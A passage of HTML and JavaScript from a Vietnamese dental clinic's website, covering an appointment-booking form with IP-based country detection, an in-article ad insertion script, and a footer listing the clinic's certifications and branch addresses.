                  <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                  ĐANG XỬ LÝ...
              </button>
            </div>
          </div>
          <input type="hidden" name="ip" value="10.96.11.86" />
          <input type="hidden" name="user_agent" value="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)" />
          <input type="hidden" name="refferurl" value="" />
          <input type="hidden" name="email" value="" />
          <input type="hidden" name="note" value="" />
          <input type="hidden" name="gender" value="232" />
          <input type="hidden" name="mobile_device" value="" />
          <input type="hidden" name="city_name" value="" />
        </form>
      </div>
    </div>
</div>

<!-- Popup đặt lịch hẹn thành công -->
<div class="modal fade br-0" id="popup-appointment" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content br-0">
      <div class="modal-header border-0">
        <h5 class="modal-title color-blue-default" id="title-appointment">ĐẶT HẸN THÀNH CÔNG</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="body-appointment">
      </div>
      <div class="modal-footer border-0">
        <button type="button" class="btn btn-yellow-default btn-xs br-0 text-white font-size-1" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>
<style>
.invalid-feedback{color:#fff !important;}
.iti.iti--separate-dial-code{display:block !important;}
#adsbackground{display: block;height: 100%;position: relative;/*width: 375px !important;*/margin: 0 -15px;}
#inread_sis_inpage{height:640px;overflow: hidden; display: block; background: rgb(255, 255, 255); width: 100%; margin-bottom: 20px; justify-content: center; transition: none 0s ease 0s; text-align: center; position: relative !important; margin-left: 0px !important;}
#inpage_article_rect{position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; margin: 0px; padding: 0px; overflow: hidden; clip: rect(0px, auto, auto, 0px);}
#inpage_article_cont{position: fixed; top: auto; left: 0px; width: 100%; height: 100%; margin: 0px; padding: 0px; bottom: 0px; transform: translateZ(0px);}
#adsdivfirst{position: relative; z-index: 200; background-color: rgb(255, 255, 255);}
#adsdivend{position: relative; z-index: 200; background-color: rgb(255, 255, 255);}
#adsdivnoti{text-align: center;font-style: italic;font-size: 14px;}
</style>
<script>
function recaptchaCallback() {
    $('#callback-btn-spinner-false').removeAttr('disabled');
};
function _p_ad_insert() {
  var _ads_url = 'https://nhakhoakim.com/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp';
  var _ads_img = 'https://nhakhoakim.com/wp-content/uploads/2025/03/BannerSlidebar-RangSu-01.jpg';
  if(window.matchMedia("(max-width: 767px)").matches){
    var b=document.getElementById('post-content-mdetail'),A;
    if(b&&(A=b.childNodes,h=A.length,4<h)){
      e=[];g=0;k=[];k[0]=0;
      for(f=0;f<h;f++){
        if(A[f]&&1===A[f].nodeType){
          e.push(A[f]);
          if("h2"===A[f].tagName.toLowerCase()){
            g++;k[g]=e.length-1;
          }
        }
      }       
      h=e.length;
      if(g>1){
        g=Math.round(g/2);g=k[g+1];
        s=document.createElement("div");s.setAttribute("id","adsdivfirst");
        n=document.createElement("div");n.setAttribute("id","adsdivend");
        a=document.createElement("div");a.setAttribute("id","adsbackground");
        a.innerHTML ='<div id="adsdivnoti">Kéo xuống để xem tiếp <i class="fas fa-arrow-circle-down"></i></div><div id="inread_sis_inpage"><div id="inpage_article_rect"><div id="inpage_article_cont"><a target="_blank" href="'+_ads_url+'" title="[Ads]"><img width="300" height="600" style="width:100%" class="img-fluid lazyLoaded" src="'+_ads_img+'" alt="[Ads]" data-was-processed="true"></a></div></div></div>';
        for(f=0;f<h;f++){
          var t=e[f];f<g?s.appendChild(t):n.appendChild(t)
        }
        b.innerHTML="";b.appendChild(s);b.appendChild(a);b.appendChild(n)
      }
    }
  }
}
document.addEventListener("DOMContentLoaded", _p_ad_insert);
  var refferurl = window.location.href;
  var iti = null;
  $(document).ready(function(e) {
    var _is_mobile = 'No';
    if(window.matchMedia("(max-width: 767px)").matches){
        _is_mobile = 'Yes';
    }
    // Set _refferURL
    $('#form-appointment1 input[name=refferurl]').val(_refferURL);

    $.HSCore.components.HSValidation.init('#form-appointment1', {
        rules: {
          phone: {
            matches : function(v) {
                var phoneRegex = /(([0-9]{8,11})\b)/g;
                var phoneSelector = $('#form-appointment1 input[name=phone]');
                var phone = phoneSelector.val();
                if(phoneRegex.test(phone) == false) {
                    $('#phone-error').remove();
                    if(phone.length > 0) $('<div id="phone-error" class="invalid-feedback" style="display: block;">Số điện thoại không hợp lệ...</div>').insertAfter(phoneSelector);
                }
                else {
                    $('#phone-error').remove();
                }
            }
          }
        },
        submitHandler:function(event, form) {
        //event.preventDefault();
        var btnLoadingEnable = $('#callback-btn-spinner-true'); // hiệu ứng loading
        var btnLoadingUnenable = $('#callback-btn-spinner-false');
        //var messageHtml = $('#message');
        var phone = jQuery('#form-appointment1 input[name=phone]').val();
        var userAgent = navigator.userAgent;
        var str = phone+userAgent;
        var key = md5(str);
        var country = '';if(iti)country=iti.getSelectedCountryData();
        
        var appointment = {
          'phone': jQuery('#form-appointment1 input[name=phone]').val() || '',
          'name': jQuery('#form-appointment1 input[name=name]').val() || '',
          'email': jQuery('#form-appointment1 input[name=email]').val() || '',
          'note': jQuery('#form-appointment1 input[name=note]').val() || '',
          'gender': jQuery('#form-appointment1 input[name=gender]').val() || '',
          'city_name': jQuery('#form-appointment1 input[name=city_name]').val() || '',
          'user_agent': navigator.userAgent,
          'mobile_device': _is_mobile,
          'refferurl': _refferURL,
          'key': key || '',
          'country' : country
        }
        
        if (document.body.classList.contains('branch_kimdental-template-default')) {
            var iElement = document.getElementById('branch-subtitle');
            if (iElement) {
                appointment.branch_name = iElement.textContent;
            }
        }
        
        $.ajax({
            url : 'https://api.aipacific.vn/livechat?_act=saveAppointmentPromotion',
            method: 'post',
            dataType: 'json',
            data: {
              appointment: appointment
            },
            beforeSend: function( xhr ) {
                btnLoadingUnenable.removeClass('show-z').addClass('hide-z');
                btnLoadingEnable.removeClass('hide-z').addClass('show-z');
            }
        }).done(function(responseData) {
            var data = responseData.data;
            var status = responseData.status;
            var popupHtml = responseData.html;
            var message = responseData.message;
            
            // Đặt lịch hẹn thành công
            if(status === 1) {
                // Hiệu ứng loading trong 1s
                setTimeout(function() { 
                    btnLoadingEnable.removeClass('show-z').addClass('hide-z'); // ẩn button hiệu ứng loading
                    btnLoadingUnenable.removeClass('hide-z').addClass('show-z') // hiển thị lại button đặt lịch hẹn
                    btnLoadingUnenable.attr('disabled', 'true'); // disabled button đặt lịch hẹn
                    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', document.title.trim(), 'formnkk');
                    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
                }, 1000);

                // Đóng form gọi lại
                $('#btn-close-callback-required').trigger('click');
                
                // Hiển thị popup đặt lịch hẹn thành công
                $('#body-appointment').append(popupHtml);    
                $('#popup-appointment').modal('show');
                
                // Set Cookies
                Cookies.set('formnkk_name', appointment.name, {expires: 365, secure: true});
                Cookies.set('formnkk_phone', appointment.phone, {expires: 365, secure: true});
            }else {
                if(message == '')message = '<div class="alert alert-warning bg-red-default text-white br-0" role="alert">Chức năng đang bảo trì! Quý khách vui lòng đặt hẹn qua kênh Chat/Facebook/Zalo giúp.</div>';
                // Đóng form gọi lại
                $('#btn-close-callback-required').trigger('click');
                // Hiển thị popup đặt lịch hẹn thất bại
                $('#title-appointment').html('ĐẶT HẸN THẤT BẠI');
                $('#body-appointment').append(message);
                $('#popup-appointment').modal('show');
                
                return false;
            }
        }).fail(function(xhr, status, error) {
            message = '<div class="alert alert-warning bg-red-default text-white br-0" role="alert">Chức năng đang bảo trì! Quý khách vui lòng đặt hẹn qua kênh Chat/Facebook/Zalo giúp.</div>';
            $('#btn-close-callback-required').trigger('click');
            $('#title-appointment').html('ĐẶT HẸN THẤT BẠI');
            $('#body-appointment').append(message);
            $('#popup-appointment').modal('show');
            return false;
        });
    }});
  });

  // ========================================
  // IP Info Detection with Priority Fallback
  // Priority: ipinfo.io → ipwho.is → WordPress backend (mmdb)
  // CHỈ CACHE ipinfo.io (95% accuracy)
  // ========================================

  const IPINFO_CACHE_KEY = "ipinfo_location_cache";
  const IPINFO_TTL = 24 * 60 * 60 * 1000; // 24 hours
  const RATE_LIMIT_KEY = "ipinfo_rate_limited";

  // Fetch với timeout
  function fetchWithTimeout(url, timeout = 3000) {
    const controller = new AbortController();
    const timeoutId = setTimeout(() => controller.abort(), timeout);
    
    return fetch(url, { signal: controller.signal })
      .finally(() => clearTimeout(timeoutId));
  }

  // Hàm chính để lấy location info
  async function fetchLocationInfo() {
    // 1. Check cache (CHỈ từ ipinfo.io)
    try {
      const raw = localStorage.getItem(IPINFO_CACHE_KEY);
      if (raw) {
        const obj = JSON.parse(raw);
        if (obj.data && obj.source === 'ipinfo.io' && Date.now() - obj.ts < IPINFO_TTL) {
          //console.log('Using cached ipinfo.io data');
          return obj.data;
        }
      }
    } catch(e) {
      console.warn('Cache read error:', e);
    }

    // 2. Try ipinfo.io (highest accuracy ~95%)
    const rateLimitUntil = localStorage.getItem(RATE_LIMIT_KEY);
    const isRateLimited = rateLimitUntil && Date.now() < parseInt(rateLimitUntil);
    
    if (!isRateLimited) {
      try {
        const res = await fetchWithTimeout("https://ipinfo.io/json", 3000);
        
        if (res.status === 429) {
          console.warn('ipinfo.io rate limited, caching for 1 hour');
          localStorage.setItem(RATE_LIMIT_KEY, (Date.now() + 60 * 60 * 1000).toString());
          throw new Error("Rate limited");
        }
        
        if (!res.ok) throw new Error(`HTTP ${res.status}`);
        
        const data = await res.json();
        
        // Validate data
        if (!data || !data.country) {
          throw new Error("Invalid ipinfo.io response");
        }
        
        // Transform to consistent format
        const locationData = {
          country: data.country,
          city: data.region || data.city || "",
          source: "ipinfo.io",
          accuracy: "high"
        };
        
        // CHỈ CACHE ipinfo.io (data chính xác nhất)
        try {
          localStorage.setItem(IPINFO_CACHE_KEY, JSON.stringify({
            data: locationData,
            source: "ipinfo.io",
            ts: Date.now()
          }));
          localStorage.removeItem(RATE_LIMIT_KEY); // Clear rate limit flag on success
        } catch(e) {
          console.warn('Cache write error:', e);
        }
        
        //console.log('Using ipinfo.io (fresh)');
        return locationData;
        
      } catch(e) {
        console.warn('ipinfo.io failed:', e.message);
      }
    } else {
      console.log('Skipping ipinfo.io (rate limited)');
    }

    // 3. Try ipwho.is (~70% accuracy) - KHÔNG CACHE
    try {
      const res = await fetchWithTimeout("https://ipwho.is/", 3000);
      if (!res.ok) throw new Error(`HTTP ${res.status}`);
      
      const data = await res.json();
      
      if (!data.success) {
        throw new Error("ipwho.is returned success=false");
      }
      
      const locationData = {
        country: data.country_code || data.country || "",
        city: data.region || data.city || "",
        source: "ipwho.is",
        accuracy: "medium"
      };
      
      // KHÔNG cache (độ chính xác thấp)
      console.log('Using ipwho.is (not cached)');
      return locationData;
      
    } catch(e) {
      console.warn('ipwho.is failed:', e.message);
    }

    // 4. Fallback to WordPress backend (mmdb) - KHÔNG CACHE
    try {
      const response = await new Promise((resolve, reject) => {
        $.ajax({
            url: 'https://affiliate.nhakhoakim.com/wp-admin/admin-ajax.php',
            method: 'get',
            dataType: 'json',
            timeout: 5000,
            data: {
              action: 'detectipaddress'
            }
        }).done(resolve).fail(reject);
      });
      
      if (response.data && response.data.country && response.data.country.iso_code) {
        const locationData = {
          country: response.data.country.iso_code,
          city: response.data.city?.names?.en || "",
          source: "mmdb",
          accuracy: "medium",
          rawData: response.data // Keep original data for compatibility
        };
        
        // KHÔNG cache (server-side sẵn có)
        console.log('Using WordPress mmdb (not cached)');
        return locationData;
      }
      
      throw new Error("Invalid WordPress response");
      
    } catch(e) {
      console.error('WordPress backend failed:', e);
    }

    // 5. Complete fallback - return empty
    console.error('All location detection methods failed');
    return {
      country: "",
      city: "",
      source: "none",
      accuracy: "none"
    };
  }

  // ========================================
  // Main Form Handler
  // ========================================
  var target = document.getElementById('form-appointment1');
  if (target) {
    var observer = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          observer.disconnect();
          
          const listCountry = ["VN", "US", "GB", "JP", "CA", "FR", "DE", "AU", "KR", "SG"];

          // Fetch location info
          fetchLocationInfo().then(function(locationData) {
            const isoCode = locationData.country;
            
            // Xử lý logic hiển thị intl-tel-input
            if (isoCode && isoCode !== 'VN') {
              let defaultCountry = 'VN';
              if (listCountry.includes(isoCode)) {
                defaultCountry = isoCode;
              }
              
              // Load CSS
              let link = document.createElement('link');
              link.rel = 'stylesheet';
              link.type = 'text/css';
              link.href = 'https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css';
              document.head.appendChild(link);
        
              // Load intl-tel-input library
              let myScript = document.createElement("script");
              myScript.type = "text/javascript";
              myScript.src = "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js";
              document.body.appendChild(myScript);
              
              myScript.addEventListener("load", function() {
                var input = document.querySelector('#form-appointment1 input[name=phone]');
                
                if (input) {
                  window.iti = window.intlTelInput(input, {
                    separateDialCode: true,
                    onlyCountries: listCountry,
                    initialCountry: defaultCountry
                  });
                }
              });
            }
            
            // Set city_name input
            if (locationData.city && isoCode) {
              const cityValue = locationData.city + ',' + isoCode;
              $('#form-appointment1 input[name=city_name]').val(cityValue);
            }
            
            // Log for debugging
            //console.log('Location detected:', {city: locationData.city,country: isoCode,source: locationData.source,accuracy: locationData.accuracy});
            
          }).catch(function(error) {
            console.error('Location detection error:', error);
          });
        }
      });
    }, { threshold: [0] });
    
    observer.observe(target);
  } else {
    console.warn('Form element #form-appointment1 not found');
  }
</script><!--script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/js_composer_front.min.js"></script-->
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== FOOTER ========== -->
<footer class="position-relative footer">
   <style>
@media (max-width: 768px) {
    footer .js-slide img{
        max-height:200px;
    }
}
</style>
<div class="footer-logo space-2">
    <div class="bg-blue-default">
        <h3 style="padding:5px 0;text-transform: uppercase;font-weight:bold" class="h5 text-dark mb-5 text-center text-white">Nha Khoa Tiêu Chuẩn Chất lượng</h3>
    </div>
  <div class="container">
    <div class="js-slick-carousel u-slick" data-autoplay="true" data-speed="4000" data-infinite="true" data-slides-show="4" data-responsive="[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{ &quot;slidesToShow&quot;:2}}]">
      <div class="js-slide px-3">
        <a title="thành tựu y khoa việt nam 2024" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/thanh-tuu-y-khoa-vietnam-2024.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận top 100 quốc gia" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-08.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận thương hiệu dịch vụ" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-06.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận grc" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-01.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận bsi" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-02.png"/>
        </a>
      </div>
      <div class="js-slide px-3">
        <a title="chứng nhận cúp top 10" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/ChungNhan-03.png"/>
        </a>
        </div>      
      <div class="js-slide px-3">
        <a title="chứng nhận Harvard" href="https://nhakhoakim.com/tieu-chuan-chat-luong" class="text-center">
          <img width="246" height="295" class="img-fluid mx-auto" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chung-nhan/chungnhanHarvard.png"/>
        </a>
      </div>
    </div>
  </div>
</div>   <div class="footer-top bg-light space-2">
    <div class="container ">
        <div class="row footer-top-row">
            <div class="col-sm-12"><h6 class="color-yellow-default h4 mb-5">Hệ thống Nha Khoa Kim</h6></div>
            <div class="col-sm-12 col-lg-5 footer-top-col1">
                <!-- TP.HCM -->
<div class="hcm location">
    <a class="link link-collapse small font-size-1 h6 color-blue-default" data-toggle="collapse" href="#hcm-collapse" role="button" aria-expanded="true" aria-controls="hcm-collapse">
        <span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> TP.Hồ Chí Minh<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span>
    </a>
    <ul id="hcm-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="ho-chi-minh">
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-dinh-chieu" title="31 Nguyễn Đình Chiểu, PĐa Kao, Q.1, TP.HCM">
                            31 Nguyễn Đình Chiểu, P.Đa Kao, Q.1</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/150-152-hai-ba-trung-p-da-kao-q1" title="150 - 152 Hai Bà Trưng, P.Đa Kao, Q.1, TP.HCM">
                            150 – 152 Hai Bà Trưng, P.Đa Kao, Q.1</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/a43-187a-cong-quynh-p-nguyen-cu-trinh-quan-1" title="A43 - 187A Cống Quỳnh, P. Nguyễn Cư Trinh, Quận 1, TP.HCM">
                            A43 – 187A Cống Quỳnh, P.Nguyễn Cư Trinh, Q.1</a>
        </li>
        <!--<li class="mb-2">-->
        <!--    <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-suong-nguyet-anh" title="101 Sương Nguyệt Ánh, PBến Thành, Q.1, TP.HCM">-->
        <!--                    101 Sương Nguyệt Ánh, P.Bến Thành, Q.1</a>-->
        <!--</li>-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/345-le-van-sy-p13-quan-3-hcm" title="345 Lê Văn Sỹ, P12, Q.3, TP.HCM">
                            345 Lê Văn Sỹ, P.12, Q.3</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/500-502-nguyen-thi-minh-khai-phuong-2-quan-3" title="500-502 Nguyễn Thị Minh Khai, Phường 2, Quận 3, TP.HCM">
                            500 – 502 Nguyễn Thị Minh Khai, P.2, Q.3</a>
                        </li>
       <!--  <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-thi-minh-khai" title="474-476 Nguyễn Thị Minh Khai, P2, Q.3, TP.HCM">
                            474-476 Nguyễn Thị Minh Khai, P.2, Q.3</a>
        </li> -->
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-an-duong-vuong" title="43-45 An Dương Vương, P7, Q.5, TP.HCM">
                            43 – 45 An Dương Vương, P.7, Q.5</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/348-350-nguyen-trai-phuong-8-quan-5" title="348 - 350 Nguyễn Trãi, Phường 7, Quận 5, TP.HCM">
                348 – 350 Nguyễn Trãi, P.7, Q.5</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/410-410a-410b-hau-giang-p-12-quan-6-tp-hcm" title="410- 410A- 410B Hậu Giang, P.12, Q.6, TP.HCM">
                            410 – 410A – 410B Hậu Giang, P.12, Q.6</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-nguyen-thi-thap" title="493 Nguyễn Thị Thập, pTân Phong, Q.7, TP.HCM">
                            493 Nguyễn Thị Thập, P.Tân Phong, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/60c-nguyen-thi-thap-p-binh-thuan-quan-7-tp-hcm" title="60C Nguyễn Thị Thập, P. Bình Thuận, Quận 7, TP.HCM">
                            60C Nguyễn Thị Thập, P.Bình Thuận, Q.7</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/1401-1403-khu-pho-my-toan-2-h4-nguyen-van-linh-quan-7" title="1401 - 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, P.Tân Phong, Q.7, TP.HCM">
                            1401 – 1403 Khu phố Mỹ Toàn 2-H4 Nguyễn Văn Linh, Q.7</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-263-duong-3-thang-2" title="263-265 Ba Tháng Hai, P12, Q.10, TP.HCM">
            263 Đường 3 tháng 2, P.10, Q.10</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/829-ta-quang-buu-phuong-5-quan-8" title="829 Tạ Quang Bửu, Phường 5, Quận 8, TP.HCM">
                            829 – 829A Tạ Quang Bửu, P.5, Q.8</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/396-ba-thang-hai-phuong-12-quan-10-hcm" title="396 - 398 Ba Tháng Hai, P12, Q.10, TP.HCM">
                            396 – 398 Đường 3 Tháng 2, P.12, Q.10</a>
        </li>
        <!--li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-285-cach-mang-thang-8" title="285 Cách Mạng Tháng Tám, P12, Q.10, TP.HCM">
                            285 Cách Mạng Tháng Tám, P.12, Q.10</a>
        </li-->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/335b-337-lac-long-quan-phuong-5-quan-11" title="335B - 337 Lạc Long Quân, P.5, Q.11">
                            335B – 337 Lạc Long Quân, P.5, Q.11</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/396a-nguyen-anh-thu-quan-12-tp-hcm" title="369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12, TP.HCM">
                            369A Nguyễn Ảnh Thủ, P.Trung Mỹ Tây, Q.12</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/02-nguyen-oanh-phuong-7-quan-go-vap-hcm" title="02 Nguyễn Oanh, P1, Q.Gò Vấp, TP.HCM">
                            02 Nguyễn Oanh, P.1, Q.Gò Vấp</a>
        </li>
        <!-- <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-nguyen-kiem" title="691 Nguyễn Kiệm, P3, Q.Gò Vấp, TP.HCM">
                            691 Nguyễn Kiệm, P.3, Q.Gò Vấp</a>
        </li> -->
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-phan-van-tri" title="366 A25 - A26 Phan Văn Trị, P5, Q.Gò Vấp, TP.HCM">
                            366 A25 – A26 Phan Văn Trị, P.5, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/270-quang-trung-quan-go-vap" title="270 Quang Trung, P.10, Q.Gò Vấp, TP.HCM">
                            270 Quang Trung, P.10, Q.Gò Vấp</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/33-le-van-duyet-phuong-3-quan-binh-thanh-tp-hcm" title="33 Đinh Tiên Hoàng, P1, Q.Bình Thạnh, TP.HCM">
                            33 – 35 Lê Văn Duyệt, P.1, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/240-242-xo-viet-nghe-tinh-p-21-q-binh-thanh-tp-hcm" title="Nha khoa Kim - 240 Xô Viết Nghệ Tĩnh, P.19, Quận Bình Thạnh">
                            240 – 242 Xô Viết Nghệ Tĩnh, P.19, Q.Bình Thạnh</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/304-cong-hoa-phuong-13-quan-tan-binh-hcm" title="304 Cộng Hòa, P13, Q.Tân Bình, TP.HCM">
                            304 Cộng Hòa, P.13, Q.Tân Bình</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/62-le-van-viet-hiep-phu-thanh-pho-thu-duc-tp-hcm" title="60 Lê Văn Việt, Hiệp Phú, TP. Thủ Đức">
                            60 – 62 Lê Văn Việt, Hiệp Phú, TP.Thủ Đức</a>
        </li>
         <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/46a-vo-van-ngan-p-truong-tho-quan-thu-duc-tp-hcm" title="46A Võ Văn Ngân, P.Trường Thọ, TP. Thủ Đức">
                            46A Võ Văn Ngân, P.Trường Thọ, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-tran-nao-quan-2" title="03 Trần Não, P. An Khánh, TP. Thủ Đức">
                            03 Trần Não, P. An Khánh, Q2, TP.Thủ Đức</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-quan-phu-nhuan-357-phan-xich-long-tp-hcm" title="357 Phan Xích Long, P.1, Quận Phú Nhuận, TP.HCM">
                            357 Phan Xích Long, P.1, Q.Phú Nhuận</a>
        </li>
        <li class="mb-2">
            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/586a-luy-ban-bich-hoa-thanh-quan-tan-phu-thanh-pho-ho-chi-minh" title="586A Lũy Bán Bích, Hoà Thanh, Quận Tân Phú, TP.HCM">
                            586A Lũy Bán Bích, P.Hoà Thạnh, Q.Tân Phú</a>
        </li>
    </ul>
</div>
            </div>
            <div class="col-sm-12 col-lg-4 footer-top-col2">
                <!-- HA NOI -->
                <div class="hn location clearfix mb-md-3">
                    <a 
                        class="link link-collapse small font-size-1 h6 color-blue-default" 
                        data-toggle="collapse" 
                        href="#hn-collapse" 
                        role="button" 
                        aria-expanded="true" 
                        aria-controls="hn-collapse"
                        ><span><img width="138" height="150" class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg" style="width:1rem; height:auto"></span> Hà Nội<span class="hide-desktop show-mobile-inline view-more-address"><i class="far fa-hand-point-left"></i> xem thêm</span></a>
                    <ul id="hn-collapse" class="collapse show list-group list-group-transparent list-group-white list-group-flush list-group-borderless mb-0" id="ha-noi">
                        <!--li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ton-duc-thang" title="162A Tôn Đức Thắng, PHàng Bột, Q.Đống Đa, Hà Nội">
                            162A Tôn Đức Thắng, P.Hàng Bột, Q.Đống Đa</a>
                        </li-->
                        <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/chi-nhanh/nha-khoa-kim-xa-dan" title="224 Xã Đàn, P.Phương Liên  - Trung Tự, Q. Đống Đa">
                            224 Xã Đàn, P.Phương Liên - Trung Tự, Q.Đống Đa</a>
                        </li>
                       <!--  <li class="mb-2">
                            <a class="font-size-1 color-default mb-4" href="https://nhakhoakim.com/nha-khoa-kim-ngo-quyen" title="74 Phố Ngô Quyền, Hàng Bài, Hoàn Kiếm, Hà Nội">
                            74 Phố Ngô Quyền, P.Hàng Bài, Q.Hoàn Kiếm</a>
                        </li> -->
                    </ul>
                </div>

                <!-- DONG NAI -->
